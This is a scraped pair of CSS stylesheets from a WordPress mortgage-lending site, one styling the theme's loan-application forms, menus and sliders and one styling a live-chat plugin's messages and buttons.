    -webkit-transition: border-color 400ms ease, box-shadow 400ms ease, -webkit-transform 400ms ease;
    transition: border-color 400ms ease, box-shadow 400ms ease, -webkit-transform 400ms ease;
    transition: transform 400ms ease, border-color 400ms ease, box-shadow 400ms ease;
    transition: transform 400ms ease, border-color 400ms ease, box-shadow 400ms ease, -webkit-transform 400ms ease;
    color: #151515;
    text-align: center;
    text-decoration: none;
}
p.property_details_all {
    float: left;
    width: 66%;
    padding-left: 30px;
    padding-right: 20px;
    margin: 0 0 0 0;
    font-size: 15px;
	font-weight: 500;
}
p.valuee {
    float: left;
    width: auto;
    margin: 0;
    font-size: 15px;
     padding-left: 30px;
}
.inner_section {
    width: 100%;
    float: left;
    text-align: left;
}
.content_section {
    padding: 0px;
    border-radius: 0px;
}
.content_section h5 {
    width: 100%;
    text-align: center;
    font-size: 18px;
    padding: 16px 12px 4px;
    margin: 0px;
}
p.upcoming_mg {
    margin: 0px;
    height: 250px;
}
p.upcoming_mg img {
    height: 100%;
    width: 100%;
    object-fit: cover;
}
.content_section:hover {
    border-color: transparent;
    box-shadow: 0 8px 16px 0 rgba(0, 0, 0, 0.1);
    -webkit-transform: translate(0px, -6px);
    -ms-transform: translate(0px, -6px);
    transform: translate(0px, -6px);
    text-decoration: none;
}
.upcoming_block {
    width: 100%;
    display: flex;
    flex-wrap: wrap;
}
.transactions_section {
    display: none;
}
.cusotm_sections .elementor-column-wrap.elementor-element-populated {
    height: 600px;
}
.hard_money_section {
    color: #fff;
}
.parent_section {
    max-width: 1189px;
    text-align: left;
    margin: 90px auto 0px !important;
}
.page-id-2 .parent_section {
    margin: 240px auto 0px !important;
}

/*.cusotm_sections .elementor-column-wrap.elementor-element-populated:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    background: rgba(0,0,0,0.7);
}*/
/*header#site-header:before {*/
/*    content: "";*/
/*    background: rgba(0,0,0,0.1);*/
/*    position: absolute;*/
/*    left: 0;*/
/*    top: 0;*/
/*    width: 100%;*/
/*    height: 100%;*/
/*}*/
button.slick-prev.slick-arrow {
    left: 0;
}
button.slick-next.slick-arrow {
    right: 0;
}

button.slick-prev.slick-arrow, button.slick-next.slick-arrow {
    position: absolute;
    top: 45%;
    font-size: 0;
    padding: 12px;
    z-index: 9;
}

button.slick-next.slick-arrow:before {
    content: "\f054";
    font-family: FontAwesome;
    color: #fff;
    font-size: 16px;
    height: 25px !important;
    padding: 0 10px;
}
button.slick-prev.slick-arrow:before {
    content: "\f053";
    font-family: FontAwesome;
    color: #fff;
    font-size: 16px;    
    height: 25px !important;
    padding: 0 10px;
}
.hard_money_section {
    color: #fff;
    letter-spacing: 1px;
    line-height: 28px;
    padding-bottom: 120px;
    text-align: justify;
}
.trans, .hardmoeny {
    cursor: pointer;
}

.slick-track {
    display: table !important;
    height: 100%;
    margin-bottom: 45px;
}
.content_section.slick-slide.slick-cloned {
    display: table !important;
    height: 100% !important;
}
.cusotm_sections .elementor-column-wrap.elementor-element-populated {
    height: auto !important;
}
p.powered-by-wordpress {
    display: none;
}
section {
    padding: 0rem 0 !important;
}
.elementor-2 .elementor-element.elementor-element-4296992 > .elementor-container {
    min-height: auto !important;
}
.site-description {
    display: none !important;
}
.header-toggles.hide-no-js {
    display: none;
}
ul.primary-menu.reset-list-style li a {
    text-decoration: none;
}
.hard_moeny a {
    cursor: pointer;
}
.page-id-703 h1.entry-title {
    display: none !important;
}
button.slick-prev.slick-arrow, button.slick-next.slick-arrow {
    text-decoration: none !important;
}
span.to-the-top-long {
    font-size: 0;
}
span.to-the-top-long span.arrow {
    font-size: 15px !important;
    background: #52b3d9;
    color: #fff;
    padding: 10px 12px;
    border-radius: 50%;
    text-decoration: none !important;
}
span.to-the-top-long span.arrow:hover {
    text-decoration: none !important;
}
.hard_money_section {
    width: 50%;
}
.ltv {
    width: 100%;
    float: left;
    position: relative;
}

.ltv font {
    width: auto;
    float: left;
    padding: 8px 30px 8px 8px;
    margin: 5px 0;
    background: #51c8ed;
    position: relative;
    text-align: center;
}
/*.ltv font:before {*/
/*    content: "\f054";*/
/*    font-family: FontAwesome;*/
/*    color: #fff;*/
/*    font-size: 16px;*/
/*    position: absolute;*/
/*    right: 8px;*/
/*}*/
.main_banner_sect {
    width: 100%;
    float: left;
    background: #003259;
    padding: 20px 30px;
    position: relative;
}
/*.main_banner_sect:before {*/
/*    content: "";*/
/*    width: 0;*/
/*    height: 0;*/
/*    border-top: 40px solid #003259;*/
/*    border-right: 60px solid transparent;*/
/*    position: absolute;*/
/*    right: -50px;*/
/*    top: 0;*/
/*}*/
#user-registration p a {
    color: #52b3d9 !important;
}
.page-id-820 #user-registration p a {
    font-size: 18px !important;
}
a.registor_link {
    color: #52b3d9;
}

input.user-registration-Button.button {
  	background: #52b3d9;
  	outline: none !important;
  	text-decoration: none !important;
  		outline: none !important;
}
.ur-submit-button {
    	text-decoration: none !important;
}
.page-id-703 .footer-nav-widgets-wrapper.header-footer-group, .page-id-703 p.user-registration-register.register, .page-id-772 .entry-header-inner h1.entry-title, .page-id-772 .footer-nav-widgets-wrapper.header-footer-group, .page-id-780 .footer-nav-widgets-wrapper.header-footer-group, .page-id-780 .entry-header-inner h1.entry-title, .page-id-820 .entry-header-inner h1.entry-title, .page-id-820 .footer-nav-widgets-wrapper, .page-id-887 h1.entry-title, .page-id-887 .footer-nav-widgets-wrapper.header-footer-group {
    display: none !important;
}
.custom_loanss {
    width: auto;
    float: left;
    padding: 8px 30px 8px 8px;
    margin: 5px 0;
    background: #003259;
    position: relative;
}
.header-titles-wrapper {
    position: relative;
    z-index: 9;
}
.page-id-865 .header-inner {
    padding: 0.8rem 0 !important;
}
.site-logo img {
    max-height: 6rem;
    margin: 0 auto;
    width: 160px !important;
    height: auto;
}

   
.page-id-820 .post-inner {
    padding-top: 2rem !important;
}
.page-id-820 .entry-header.has-text-align-center.header-footer-group {
    padding: 73px;
}
.profile-user-infosection {
    width: 100%;
    height: auto;
    display: inline-flex;
    background: none;
    margin-bottom: 0px;
}
ul.left-sidebar-section {
    padding: 25px 0;
    margin: 0;
}
ul.left-sidebar-section li {
    width: 100%;
    list-style: none;
    background: #aaa;
    margin: 4px 0;
}
ul.left-sidebar-section li a {
    color: #000;
    text-decoration: none;
    padding: 10px 15px;
    width: 100%;
    display: inline-block;
    font-size: 16px;
}
.active {
  background-color: #666;
  color: white;
}
.right-section {
    width: 50%;
    padding: 20px;
}
.right-section.profile-Information {
    background: #eee;
    border-left: 1px solid #eee;
}
h3.custom-profile-info {
    margin: 0;
}
select#cars {
    width: 100%;
    height: 42px;
    border-radius: 5px;
    border: 1px solid #aaa;
    background: #fff;
}
ul.left-sidebar-section li a:hover, ul.left-sidebar-section li a:active, ul.left-sidebar-section li a:focus {
    color: #51c8ed;
}
.right-section form input {
    border: solid 1px #aaa;
    border-radius: 5px;
    height: 42px;
    background: #fff;
    font-size: 15px;
    width: 100%;
    margin-top: 2px;
    float: left;
    outline:none;
}
.right-section form label {
    margin-top: 10px;
    width: 100%;
    float: left;
    font-size: 16px;
}
.page-id-820  header#site-header {
    position: absolute;
    width: 100%;
    z-index: 99;
    top: 0;
}
p.footer-copyright {
    padding-top: 20px;
}
button.btn.btn-primary {margin-top: 10px;
    padding: 12px 20px;
    border-radius: 50px;
    background: #52b3d9 !important;
    text-decoration: none;
    outline: none;
}
h2.userloginn {
    margin-top: 12;
    text-align: center;
}
.primary-menu > li {
  
    padding: 6px 20px;
   /* 
   border: solid 1px #52b3d9;
    
    border-radius: 50px;
   background: #52b3d9 !important;*/
}
.primary-menu > li a {
    color: #fff !important;
}
.value_content_section {
    text-align: center;
    width: 100%;
    display: inline-block;
    padding: 0 15px;
}

.testimonial-cont {
    text-align: center;
    font-size: 15px;
    margin-top: 7px;
}
 
.primary-menu > li {
   
    font-size: 24px !important;
}
.page-id-887 header#site-header {
    position: relative;
    }
.page-id-887.post-inner.thin {
    margin-bottom: 20px !important;
    margin-top: 0px !important;
}
.singular .entry-header {
    padding: 0rem 0 !important;
}
.post-887.post-inner {
    padding-top: 0rem !important;
    margin-bottom: 40px !important;
}
button.btn.button.ur-submit-button {
    border: solid 1px #52b3d9;
    padding: 6px 20px;
    border-radius: 50px;
    background: #52b3d9 !important;
}
input.user-registration-Button.button {
    border: solid 1px #52b3d9;
    padding: 6px 20px;
    border-radius: 50px;
    background: #52b3d9 !important;
}
.ltv font {
    min-width: 65%;
}
.ltv {
    display: flex;
    justify-content: center;
}

.rgstnow{
    background: #ffff00a8 !important;
    border: 1px solid #ffff00a8 !important;
}

.custom-color {
    background: #003259 !important;
    border: 1px solid #003259;
}
.hard_money_section .ltv > font:hover {
    background: #003259;
}
li.custom-color{
    background: #003259 !important;
}
li.rgstnow {
    background: yellow !important;
}
li.rgstnow a{
    color:#000 !important;
}
/* form style start here */
header#site-header {
    position: static;
}
.loanparent-section {
    display: flex;
    width: 100%;
    flex-wrap: wrap;
    background: #ede8e8;
    border: #60b2d2 solid;
}
.loan-inner-section {
    width:78%;
}
.page footer#site-footer {
    float: left;
    width: 100%;
}
.page ul.left-sidebar-section li {
    list-style: none;
    background: transparent;
    margin: 0;
}
.loanright-section {
    padding: 0px 30px 30px 30px;
    border-radius: 4px;
    background: #eee;
    float: left;
	width: 100%;
}
.relationphone table{
	width:100%;
	overflow-x:scroll;
}
.relationphone table th {
    min-width: 200px;
}
.relationphone table th:first-child {
    min-width: 120px;
}
.field-style {
    display: flex;
    align-items: center;
}
h3.inforbarr {
    background: #7f7f7f;
    font-size: 16px;
    padding: 10px;
    color: #fff;
    font-weight: 300;
    box-shadow: 0px 17px 21px 0px rgb(0 0 0 / 25%);
    float: left;
    width: 100%;
    margin-top: 10px;
    margin-bottom: 15px;
}
.field-style {
    margin-bottom: 15px;
    width: 100%;
}
.field-style label.form-label {
    width: 310px;
    background: #d9d9d9;
    line-height: 40px;
    margin: 0;
    padding: 0 5px;
    min-width: 135px;
        border: 1px solid #d9d9d9;
}
.field-style input, .field-style select, .field-style textarea {
    font-size: 14px;
    padding: 7px !important;;
    height: 42px;
    border: 2px solid #595959 !important;
    width: 100%;
        background: #fff;
}
.col-50 {
    float: left;
    width: 50%;
}
.div-left {padding-right:5px;}
.div-right {
    padding-left:5px;
}
.sidebar-section {
    width: 22%;
    background: #fff;
    padding: 30px 25px;
    border-right: #60b2d2 solid;
}
.row {
    float: left;
    width: 100%;
    clear: both;
}
.min-width-label label.form-label {
    min-width: 70px;
    width: auto;
}
.borrow.mb-3.bprrower-exp .field-style label.form-label {
    min-width: 61%;
}
.full-label-width label.form-label {
    width: 237px;
}
.contact-inforr h4.contactinfoo {
    margin: 0 0 15px 0;
    font-size: 16px;
    font-weight: 400;
    background: #aaa;
    line-height: 42px;
    padding: 0px 10px;
    text-align: center;
}
.field-style.position-relative {
    position: relative;
}
.field-style.position-relative  span.custom-text {
    position: absolute;
   top: 50px;
   font-size:14px;
}
.declarations ul.declarations-list {
    margin: 0;
}
.declarations ul.declarations-list li {
    display: block;
    margin:5px 0;
    float: left;
    width: 100%;
}
.declarations ul.declarations-list li span {
    width: 92%;
    float: left;
    background: #d9d9d9;
    font-size: 16px;
    line-height: 26px;
    padding: 0px 5px;
}
.declarations ul.declarations-list li font {
    width: 8%;
}
.declarations ul.declarations-list select.list-select {
    font-size: 14px;
    height: 25px;
    border: 2px solid #595959 !important;
    margin: 0;
    min-width: 55px;
}
.normal-text {
    font-size: 14px;
    margin: 10px 0;
    line-height: 26px;
}
.center-heading {
    box-shadow: none !important;
    text-align: center;
}
.center-heading.margin-top {
    margin-top: 30px !important;
}
.normal-text.bg-color-gry {
    background: #d9d9d9;
    padding: 5px 10px;
    margin-top: 20px;
    margin-bottom: 0;
}
ul.left-sidebar-section i {
    margin-right: 10px;
    color: #51c8ed;
    font-size: 22px;
    position: relative;
    top: 3px;
}
ul.left-sidebar-section li a {
    margin: 5px 0;
    padding: 5px;
}
.loan-application {
    display: flex;
    flex-wrap: wrap;
    width:100%;
}
.borrower {
    width: 70%;
    float: left;
}
.loan-application h4 {
    font-size: 16px;
    font-weight: 400;
    margin: 10px 0;
}
.sex-div {
    width: 30%;
    float: left;
}
.inline-filds {
    display: flex;
    flex-wrap: wrap;
    width: 100%;
}
.col-33 {
    float: left;
    width: 33.33%;
}
.loan-application p {
    font-size: 14px;
    margin-bottom:5px;
}
.loan-application input[type="checkbox"] {
    margin-right: 5px !important;
    top: 3px !important;
}
.header-navigation-wrapper nav.primary-menu-wrapper > ul.primary-menu.reset-list-style {
    position: relative;
}
.header-navigation-wrapper nav.primary-menu-wrapper > ul li#menu-item-970 {
    position: absolute;
    top: 45px;
    right: 35px;
}

.header-navigation-wrapper nav.primary-menu-wrapper > ul li#menu-item-1134 {
    position: absolute;
    top: 97px;
    right: 8px;
    background: #003259 !important ;
    border: yellow solid 1px;
}
.header-navigation-wrapper nav.primary-menu-wrapper > ul li#menu-item-1134:hover a {
    background: white;
    transform: unset;
}
.header-navigation-wrapper nav.primary-menu-wrapper > ul li#menu-item-1134:hover {
    background: white!important;
    color: #003259;
}

.header-navigation-wrapper nav.primary-menu-wrapper > ul li#menu-item-962 {
    position: absolute;
    top: 45px;
    right:37px;
}
.form-field-style {
    display: flex;
    flex-wrap: wrap;
    flex-direction: column-reverse;
    margin-top: 10px;
}
.form-field-style > input {
    background: #f1f4ff !important;
    height: 40px !important;
    border: none !important;
    border-bottom: 3px solid #a2a5af !important;
    margin-bottom: 5px !important;
    padding: 0 10px !important;
    font-size: 14px !important;
}
.width-auto {
    width: auto;
}
.bottom-btn .form-control {
    margin-top: 15px;
    border: solid 1px #52b3d9;
    border-radius: 35px;
    padding: 10px 33px 10px 29px;
    background: #52b3d9;
    color: #fff;
    text-decoration: none !important;
}
.login-usersection {
    background: #ADD8E6;
    margin:0px !important;
}
.entry-content {
    background: #ADD8E6;
}

body.home header#site-header {
    position: absolute;
}
.header-navigation-wrapper nav.primary-menu-wrapper ul.primary-menu.reset-list-style li:hover a {
   color: #51c8ed !important;
 
}


@media only screen and (max-width: 1025px) {
.ltv {
    justify-content: space-between;
}
.hard_money_section {
    float: left;
    padding-bottom: 20px;
}
}

@media only screen and (max-width: 768px) {
.hard_money_section {
    width: 100%;
}
.site-logo img {
    width: 155px !important;
}
}

@media only screen and (max-width: 481px) {
.main_banner_sect {
    font-size: 15px;
    padding: 15px 20px;
}
.ltv font {
    font-size: 14px;
    text-align: left;
}
.ur-frontend-form {
    border: none !important;
    padding: 0px !important;
}
}
.active{
    background: #666 !important;
  color: white;
}
/*18-feb-2021*/
    @media print {
    .loan-inner-section {
     width: 100% !important;
    }
    h3.inforbarr {
    background: #7f7f7f;
    font-size: 16px;
    padding: 10px;
    color: #fff;
    font-weight: 300;
    box-shadow: 0px 17px 21px 0px rgb(0 0 0 / 25%);
    float: left;
    width: 100%;
    margin-top: 10px;
    margin-bottom: 15px;
}
   .sidebar-section {
    display: none;
}
.bottom-btn{
     display: none;
}

}

/* 15 feb 2021 */
.elementor-tab-title.elementor-tab-desktop-title.elementor-active {
    background: #003259;
}
.elementor-tab-title.elementor-tab-desktop-title.elementor-active a {
    color: #fff !important;
}
input.wpcf7-form-control.wpcf7-submit:hover, button.btn.button.ur-submit-button:hover {
    background: #00325900 !important;
}

p.testimonial-cont {
    min-height: 141px;
    display: flex;
    align-items: center;
    justify-content: center;
    border: 1px solid #cccc;
    padding: 10px;
    border-radius: 4px;
}
input.user-registration-Button.button:hover, a.elementor-button-link.elementor-button.elementor-size-sm:hover {
    background: #003259 !important;
    color: #fff;
}
.roll-class label.ur-label {
    margin: unset !important;
}
.roll-class input{
    margin-bottom: unset;
}
.page ul.left-sidebar-section li.btn1.active a {
    color: #51c8ed;
}
.page ul.left-sidebar-section li {
    background: transparent !important;
}
/*18-feb-2021*/
.bottom-btn p {
    display: inline;
}
li#menu-item-973 > a {
    font-size: 15.9px;
}
li#menu-item-973 {
    min-width: 120px;
    text-align: center;
}

.row-style input {
    height: 42px;
}
.row-style input, .row-style textarea {
    font-size: 14px;
    padding: 7px !important;
    border: 2px solid #595959 !important;
    background: #fff;
}

input[type="submit"]:focus, input[type="submit"]:hover, input#cmd:hover, input#cmd:focus {
    outline: none;
    background: #003259;
}
/*19-feb-2021*/
.bottom-btn > p > input {
    min-width: 133px;
}
label.form-label-new {
    min-width: 105px;
    padding-right: 15px;
}
.signature input.form-control {
    border: none !important;
    border-bottom: 2px solid #595959 !important;
}
.GUARANTOR-infof input.form-control{
    border: 2px solid #595959 !important;
}
.lst-section.relationphone .field-style > b span {
    float: left;
    padding: 10px;
}
/* input text field with text */
.i-wish input {
    max-width: 400px !important;
    float: left;
    max-height: 40px !important;
    position: relative;
    bottom: 0px;
    border: none !important;
    outline: none;
    margin-right: 10px !important;
    background: #f1f4ff !important;
    border-bottom: 2px solid #a2a5af !important;
    padding: 0px 10px !important;
}
.i-wish{
line-height: 22px;
}

.lastsectionn {
    display: flex;
    width: 100%;
        flex-wrap: wrap;
}
.margin-top30px {
    margin-top: 30px;
}
.display-message
{
	font-size: 19px;
    font-weight: bold;
    padding-top: 7px;
}
#user-name {
    color: #003259;
    font-weight: bold;
    text-transform: capitalize;
}
/* for sidebar buttons styling */
.dropdown-btn {
  text-decoration: none;
  color: #000000;
  display: block;
  border: none;
  background: none;
  width: 100%;
  text-align: left;
  cursor: pointer;
  outline: none;
  padding-top:20px;
}
.dropdown-container {
  display: none;
  padding-left: 8px;
  border: #60b2d2 solid;
}
.data-size input[type=text] {
  width: 50%;
}
.page-id-1106 input.form-control {
width: 50%;
}


/*.header-inner {*/
/*    padding: 3rem 0 !important;*/
/*}*/

li#menu-item-1134 a {
    color: yellow!important;
}
li#menu-item-1134 a:hover {
    color: #003259!important;
}

div#elementor-tab-content-1912 div#user_login_field {
    display: block !important ;
}

/*user-profile edit*/
.page-id-865  input[type="submit"] {
    -webkit-appearance: none;
    -moz-appearance: none;
    background: #60b2d2;
    border: none;
    border-radius: 0;
    color: #fff;
    width:200px;
    cursor: pointer;
    display: inline-block;
    font-size: 1.5rem;
    font-weight: 600;
    letter-spacing: 0.0333em;
    line-height: 1.25;
    margin-top: 30px;
    opacity: 1;
    padding: 1.1em 1.44em;
    text-align: center;
    text-decoration: none;
    text-transform: uppercase;
    transition: opacity 0.15s linear;
    
}

.Ethnicity{
    width: 70%;
    float: left;
}
.Race{
    width: 30%;
    float: left;
}

/*js desktop*/

@media only screen and (min-width: 600px) {
/*    .loans .elementor-widget-wrap
    {
    border-right: 1px solid #1b2552;
    padding: 0px 15px 0px 0px;
    }
 .loans .elementor-widget-wrap:last-child a {

   border-right: 0px solid #1b2552;
}
  */  
    
  .menu-item:not(:last-child) a {
border-right: 2px solid white;
padding: 0px 15px 0px 0px;
}
.menu-item:last-child a {
padding: 0px 15px 0px 0px;
}
.contact99 .row .col-1
{
    width:40%;
}

.contact99 .row .col-2
{
    width:60%;
}
.contact99 .row .col-1 div
{
  background: white;
    min-height: 261px;
    padding: 15px;
    margin-top: 37px;
}
.contact99 .row .col-2 div
{

    min-height: 277px;
    padding: 15px;
}

.contact99 .row
{
    margin-bottom: 15px;
   
}
.wpcf7-form label
{
   color:white;
   
}

.contact99 .row .col-2 div textarea
{
    height: 281px;
}

span.wpcf7-list-item {
    
display: initial!important;

    
}
.contact99 .row .col-1 div label
{
color:black!important;
}

.apply99 .col1
{
    display: flex;
}

.apply99 .col1 p
{
flex: 30%;
}

.apply99 .col1 label
{
   padding: 5px;
}

}

/*js mobile*/
@media only screen and (max-width: 600px) {
#site-header .toggle
{
    background: #1b2552;
    color: white!important;
}
.contact99 .row .col-1
{
    width:100%;
}

.contact99 .row .col-2
{
    width:100%;
}
.contact99 .row .col-1 div
{
  background: white;
    min-height: 261px;
    padding: 15px;
    margin-top: 37px;
}
.contact99 .row .col-2 div
{

    min-height: 277px;
    padding: 15px;
}

.contact99 .row
{
    margin-bottom: 15px;
   
}
.wpcf7-form label
{
   color:white;
   
}

.contact99 .row .col-2 div textarea
{
    height: 281px;
}

span.wpcf7-list-item {
    
display: initial!important;

    
}
.contact99 .row .col-1 div label
{
color:black!important;
}

.apply99 .col1
{
    
}

.apply99 .col1 p
{

}

.apply99 .col1 label
{
   padding: 5px;
}

}








--- FILE ---
content_type: text/css
request_url: http://omblending.com/wp-content/plugins/wpbot-pro-master/addons/live-chat-addon/css/wbca-common.css?ver=5.9.1
body_size: 2447
content:
/* CSS Document */
/* .... Message body ... */
.wbca-admin-wrap ul{
	list-style:none;
	margin:0;
	padding:0;
}
.wbca_client_message_row, .wbca_admin_message_row {
	padding: 15px 0px 0px 0px;
}
.wbca_client_message_row:first-child, .wbca_admin_message_row:first-child {
	margin-top: 0px
}

.wbca_client_message_row:last-child, .wbca_admin_message_row:last-child {
	margin-bottom: 15px
}
.wbca_button {
	-moz-box-shadow:inset 0px 1px 0px 0px #ffffff;
	-webkit-box-shadow:inset 0px 1px 0px 0px #ffffff;
	box-shadow:inset 0px 1px 0px 0px #ffffff;
	background:-webkit-gradient(linear, left top, left bottom, color-stop(0.05, #f9f9f9), color-stop(1, #e9e9e9));
	background:-moz-linear-gradient(top, #f9f9f9 5%, #e9e9e9 100%);
	background:-webkit-linear-gradient(top, #f9f9f9 5%, #e9e9e9 100%);
	background:-o-linear-gradient(top, #f9f9f9 5%, #e9e9e9 100%);
	background:-ms-linear-gradient(top, #f9f9f9 5%, #e9e9e9 100%);
	background:linear-gradient(to bottom, #f9f9f9 5%, #e9e9e9 100%);
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f9f9f9', endColorstr='#e9e9e9',GradientType=0);
	background-color:#f9f9f9;
	-moz-border-radius:30px;
	-webkit-border-radius:30px;
	border-radius:30px;
	border:0px;
	cursor:pointer;
	color:#666666;
	font-family:Arial;
	font-size:14px;
	font-weight:bold;
	padding:8px 12px;
	text-decoration:none;
	text-shadow:0px 1px 0px #ffffff;
	text-transform:inherit;
}
.wbca_button:hover{
	background:-webkit-gradient(linear, left top, left bottom, color-stop(0.05, #e9e9e9), color-stop(1, #f9f9f9));
	background:-moz-linear-gradient(top, #e9e9e9 5%, #f9f9f9 100%);
	background:-webkit-linear-gradient(top, #e9e9e9 5%, #f9f9f9 100%);
	background:-o-linear-gradient(top, #e9e9e9 5%, #f9f9f9 100%);
	background:-ms-linear-gradient(top, #e9e9e9 5%, #f9f9f9 100%);
	background:linear-gradient(to bottom, #e9e9e9 5%, #f9f9f9 100%);
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e9e9e9', endColorstr='#f9f9f9',GradientType=0);
	background-color:#e9e9e9;
}
.wbca_button:active {
	position:relative;
	top:1px;
}

.wbcaBody button.button {
	min-width: 100px;
	max-width: 250px;
	display: block;
	margin: 1em 0;
	padding: .5em 1.2em;
	border: none;
	background: none;
	color: inherit;
	vertical-align: middle;
	position: relative;
	z-index: 1;
	-webkit-backface-visibility: hidden;
	-moz-osx-font-smoothing: grayscale;
	font-weight: 400;
	border: 1px solid #eaeaea;
	font-size: 1.15em;
	text-transform: inherit;
}
.wbcaBody button.button:focus {
	outline: none;
}
.wbcaBody button.button > span {
	vertical-align: middle;
}
/* Ujarak */
.wbcaBody .button--ujarak {
	-webkit-transition: border-color 0.4s, color 0.4s;
	transition: border-color 0.4s, color 0.4s;
}
.wbcaBody .button--ujarak::before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: #37474f;
	z-index: -1;
	opacity: 0;
	-webkit-transform: scale3d(0.7, 1, 1);
	transform: scale3d(0.7, 1, 1);
	-webkit-transition: -webkit-transform 0.4s, opacity 0.4s;
	transition: transform 0.4s, opacity 0.4s;
	-webkit-transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
	transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
}

.wbcaBody .button--ujarak,
.wbcaBody .button--ujarak::before {
	-webkit-transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
	transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
}
.wbcaBody .button--ujarak:hover {
	color: #fff;
	border-color: #37474f;
}
.wbcaBody .button--ujarak:hover::before {
	opacity: 1;
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}

.wbcaBody input[type="text"], 
.wbcaBody input[type="password"],
.wbcaFooter textarea,
.wbcaBody textarea,
#wbca_add_search_form input[type="text"],
#wbca_add_search_form textarea,
#wbca_edit_form input[type="text"],
#wbca_edit_form textarea{
	border: 1px solid #eaeaea;
    box-shadow: none;
    color: rgba(0, 0, 0, 0.75);
	background-color: transparent;
	background-image:none;
	font-family: inherit;
	border-radius: 0px;
	color: rgba(0, 0, 0, 0.75);
	display: block;
	font-size: 13px;
	margin: 0px 0px 6px;
	padding: .7em;
	transition: all 0.15s linear 0s;
	width:100%;
}
 
#wbca_chat_footer input[type="text"]:focus, .wbcaFooter textarea:focus{
	background-color:transparent;
}
#wbca_chat_footer input[type="text"], .wbcaFooter textarea{
	margin: 0px;
	background-color:transparent;
	border-radius: 0px;
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
}
#wbcaChatWindow input::-webkit-input-placeholder, 
.wbca-admin-wrap input::-webkit-input-placeholder,
#wbcaChatWindow textarea::-webkit-input-placeholder, 
.wbca-admin-wrap textarea::-webkit-input-placeholder {
   color: #757575;
}
#wbcaChatWindow input:-moz-placeholder, 
.wbca-admin-wrap input:-moz-placeholder,
#wbcaChatWindow textarea::-webkit-input-placeholder, 
.wbca-admin-wrap textarea::-webkit-input-placeholder{
   color: #757575;  
}
#wbcaChatWindow input::-moz-placeholder, 
.wbca-admin-wrap input::-moz-placeholder,
#wbcaChatWindow textarea::-webkit-input-placeholder, 
.wbca-admin-wrap textarea::-webkit-input-placeholder{
   color: #757575; 
}
#wbcaChatWindow input:-ms-input-placeholder, 
.wbca-admin-wrap input:-ms-input-placeholder,
#wbcaChatWindow textarea::-webkit-input-placeholder, 
.wbca-admin-wrap textarea::-webkit-input-placeholder{  
   color: #757575;  
}
.wbcaMessage {
	font-size: 13px;
	background-color:#ffffff;
	display: block;
	color: #373E4D;
	min-height: 14px;
	padding: 3px 10px;
	position: relative;
	border-radius:5px;
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
	-ms-border-radius:5px;
	border-bottom: 1px solid #c2c2c2;
}
/* .wbcaMessage:after, .wbcaMessage:before{
	border: solid transparent;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;
} */
/* .rightMessage:after, .leftMessage:after{border-width: 7px; margin-top: -7px;} 
.rightMessage:before, .leftMessage:before{border-width: 8px; margin-top: -8px;}

.rightMessage:after, .rightMessage:before {
	left: 100%;
	top: 13px;
	border-bottom: transparent;
} */

.leftMessage:after, .leftMessage:before {
	right: 100%;
	top: 13px;
	border-bottom: transparent;
}

.leftMessage:after{border-color: rgba(255, 255, 255, 0);border-right-color: #ffffff;}
.leftMessage:before{border-color: rgba(218, 222, 225, 0);border-right-color: #ffffff;}
.rightMessage:after{border-color: rgba(255, 255, 255, 0);border-left-color: #ffffff;}
.rightMessage:before{border-color: rgba(218, 222, 225, 0);border-left-color: #ffffff;}

	
.wbca_image > img {
	height: 32px;
	width: 32px;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	-o-border-radius: 50%;
}
.floatLeft, .leftImage {
	float: left;
}
.floatRight, .rightImage {
	float: right;
}

.leftMessage {
	margin-left: 8px;
	float:left;
}
.rightMessage{
	margin-right: 8px;
	float:right;
}
.leftMessage, .rightMessage{
	position:relative;
}
.wbca-clear:after, .wbca-clear:before {
     visibility: hidden;
     display: table;
     font-size: 0;
     content: " ";
     clear: both;
     height: 1px; 
	 margin-top:-1px;
}

* html .wbca-clear { height: 1px; margin-top:-1px;}

/*.........Sound alert .............................*/

#wbca_alert{position:fixed; bottom:0; left:0; display:none;}

.wbca_error, .wbca_success{
	padding: 10px;
	margin: 0 0 10px;
	display:block;
	
}
.wbca_error{ 
	color:#ED4337;
	background-color: #f2dede;
}
.wbca_success{
	color: #008000;
	background-color: #dff0d8;
}
.wbca_hide, #wbca_msg_notify, #wbca_type_suggest{
	display:none;
}
.wbca_center{
	text-align:center;
}
.wbca_spinnerx16{
	background-image:url(../images/loaderx16.gif);
	background-repeat:no-repeat;
	display:inline-block;
	width:16px;
	height:16px;
}
i.wbca_delete{
	position:absolute;
	top:50%;
	right:50%;
	margin-top:-8px;
	margin-right:-8px;
}
i.wbca_btn_spin{
	margin-left: 5px;
    margin-bottom: -3px;
}
i.wbca_left_spin{
	margin-right: 5px;
    margin-bottom: -3px;
}
.livechat-select-department{
    width: 100% !important;
    padding: 8px;
    border-color: #ddd !important;
	color: #777;
}
/*....wbca_box .... */

.ispbox {position:absolute; display:none; padding:14px 17px; z-index:900; font-size:14px;}
.ispinner {padding:15px; -moz-border-radius:5px; border-radius:5px; background:#fff url(../images/loaderx16.gif) no-repeat 50% 50%; border-right:1px solid #333; border-bottom:1px solid #333}
.ispmask {position:absolute; display:none; top:0px; left:0px; height:100%; width:100%; background:#000; z-index:800}
.ispclose {position:absolute; top:0px; right:0px; width:30px; height:30px; cursor:pointer; background:url(../images/close.png) no-repeat}
.ispclose:hover {background-position:0 -30px}

#wbca_box_error {background:#ff6969; color:#fff; text-shadow:1px 1px #cf5454; border-right:1px solid #000; border-bottom:1px solid #000; padding:0 ; font-size:14px;}
#wbca_box_error .ispcontent {padding:5px 14px 11px; border:1px solid #ffb8b8; -moz-border-radius:5px; border-radius:5px}
